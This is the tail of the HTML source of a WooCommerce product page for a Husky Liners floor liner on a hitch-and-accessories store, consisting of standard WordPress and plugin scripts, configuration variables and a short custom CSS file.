				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://ushitches.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='fluent-form-styles-css' href='https://ushitches.com/wp-content/plugins/fluentform/assets/css/fluent-forms-public.css?ver=6.1.16' media='all' />
<link rel='stylesheet' id='fluentform-public-default-css' href='https://ushitches.com/wp-content/plugins/fluentform/assets/css/fluentform-public-default.css?ver=6.1.16' media='all' />
<script id="fluentform-elementor-js-extra">
var fluentformElementor = {"adminUrl":"https://ushitches.com/wp-admin/admin.php"};
//# sourceURL=fluentform-elementor-js-extra
</script>
<script src="https://ushitches.com/wp-content/plugins/fluentform/assets/js/fluent-forms-elementor-widget.js?ver=6.1.16" id="fluentform-elementor-js"></script>
<script src="https://ushitches.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="sinatra-js-js-extra">
var sinatra_vars = {"ajaxurl":"https://ushitches.com/wp-admin/admin-ajax.php","nonce":"21d7d29a52","responsive-breakpoint":"960","sticky-header":{"enabled":true,"hide_on":[""]},"strings":{"comments_toggle_show":"Leave a Comment","comments_toggle_hide":"Hide Comments"}};
//# sourceURL=sinatra-js-js-extra
</script>
<script src="https://ushitches.com/wp-content/themes/sinatra/assets/js/sinatra.min.js?ver=1.3" id="sinatra-js-js"></script>
<script src="https://ushitches.com/wp-content/themes/sinatra/assets/js/sinatra-wc.min.js?ver=1.3" id="sinatra-wc-js"></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
</script>
<script src="https://ushitches.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://ushitches.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://ushitches.com/wp-admin/admin-ajax.php","nonce":"cc2aa1f71c","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://ushitches.com/product/husky-liners-x-act-contour-series-front-seat-floor-liner-black-55701-fits-2012-2017-toyota-camry/","cart_redirectition":"no","cart_page_url":"https://ushitches.com/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://ushitches.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
</script>
<script src="https://ushitches.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.14" id="ivory-search-scripts-js"></script>
<script id="fluent-form-submission-js-extra">
var fluentFormVars = {"ajaxUrl":"https://ushitches.com/wp-admin/admin-ajax.php","forms":[],"step_text":"Step %activeStep% of %totalStep% - %stepTitle%","is_rtl":"","date_i18n":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":{"shorthand":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"longhand":["January","February","March","April","May","June","July","August","September","October","November","December"]},"weekdays":{"longhand":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"shorthand":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"daysInMonth":[31,28,31,30,31,30,31,31,30,31,30,31],"rangeSeparator":" to ","weekAbbreviation":"Wk","scrollTitle":"Scroll to increment","toggleTitle":"Click to toggle","amPM":["AM","PM"],"yearAriaLabel":"Year","firstDayOfWeek":1},"pro_version":"","fluentform_version":"6.1.16","force_init":"","stepAnimationDuration":"350","upload_completed_txt":"100% Completed","upload_start_txt":"0% Completed","uploading_txt":"Uploading","choice_js_vars":{"noResultsText":"No results found","loadingText":"Loading...","noChoicesText":"No choices to choose from","itemSelectText":"Press to select","maxItemTextSingular":"Only %%maxItemCount%% option can be added","maxItemTextPlural":"Only %%maxItemCount%% options can be added"},"input_mask_vars":{"clearIfNotMatch":false},"nonce":"e1ce7e07d0","form_id":"2","step_change_focus":"1","has_cleantalk":"","pro_payment_script_compatible":""};
var fluentform_submission_messages_2 = {"file_upload_in_progress":"File upload in progress. Please wait...","javascript_handler_failed":"Javascript handler could not be loaded. Form submission has been failed. Reload the page and try again"};
var fluentform_payment_messages_2 = {"stock_out_message":"This Item is Stock Out","item_label":"Item","price_label":"Price","qty_label":"Qty","line_total_label":"Line Total","sub_total_label":"Sub Total","discount_label":"Discount","total_label":"Total","signup_fee_label":"Signup Fee","trial_label":"Trial","processing_text":"Processing...","confirming_text":"Confirming..."};
var fluentform_save_progress_messages_2 = {"copy_button":"Copy","email_button":"Email","email_placeholder":"Your Email Here","copy_success":"Copied"};
var fluentform_address_messages_2 = {"please_wait":"Please wait ...","location_not_determined":"Could not determine address from location.","address_fetch_failed":"Failed to fetch address from coordinates.","geolocation_failed":"Geolocation failed or was denied.","geolocation_not_supported":"Geolocation is not supported by this browser."};
var fluentform_gateway_messages_2 = {"request_failed":"Request failed. Please try again","payment_failed":"Payment process failed!","no_method_found":"No method found","processing_text":"Processing..."};
var fluentform_submission_messages_global = {"javascript_handler_failed":"Javascript handler could not be loaded. Form submission has been failed. Reload the page and try again"};
var fluentform_address_messages_global = {"please_wait":"Please wait ...","location_not_determined":"Could not determine address from location.","address_fetch_failed":"Failed to fetch address from coordinates.","geolocation_failed":"Geolocation failed or was denied.","geolocation_not_supported":"Geolocation is not supported by this browser."};
//# sourceURL=fluent-form-submission-js-extra
</script>
<script src="https://ushitches.com/wp-content/plugins/fluentform/assets/js/form-submission.js?ver=6.1.16" id="fluent-form-submission-js"></script>
<script src="https://ushitches.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://ushitches.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
	<script>
	!function(){var e=-1<navigator.userAgent.toLowerCase().indexOf("webkit"),t=-1<navigator.userAgent.toLowerCase().indexOf("opera"),n=-1<navigator.userAgent.toLowerCase().indexOf("msie");(e||t||n)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var e,t=location.hash.substring(1);/^[A-z0-9_-]+$/.test(t)&&(e=document.getElementById(t))&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus())},!1)}();
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ushitches.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ushitches.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://ushitches.com/?display_custom_css=css&ver=6.9
body_size: 94
content:
.woocommerce ul.products li.product a.added_to_cart, .woocommerce ul.products li.product a.si-btn {position:inherit;}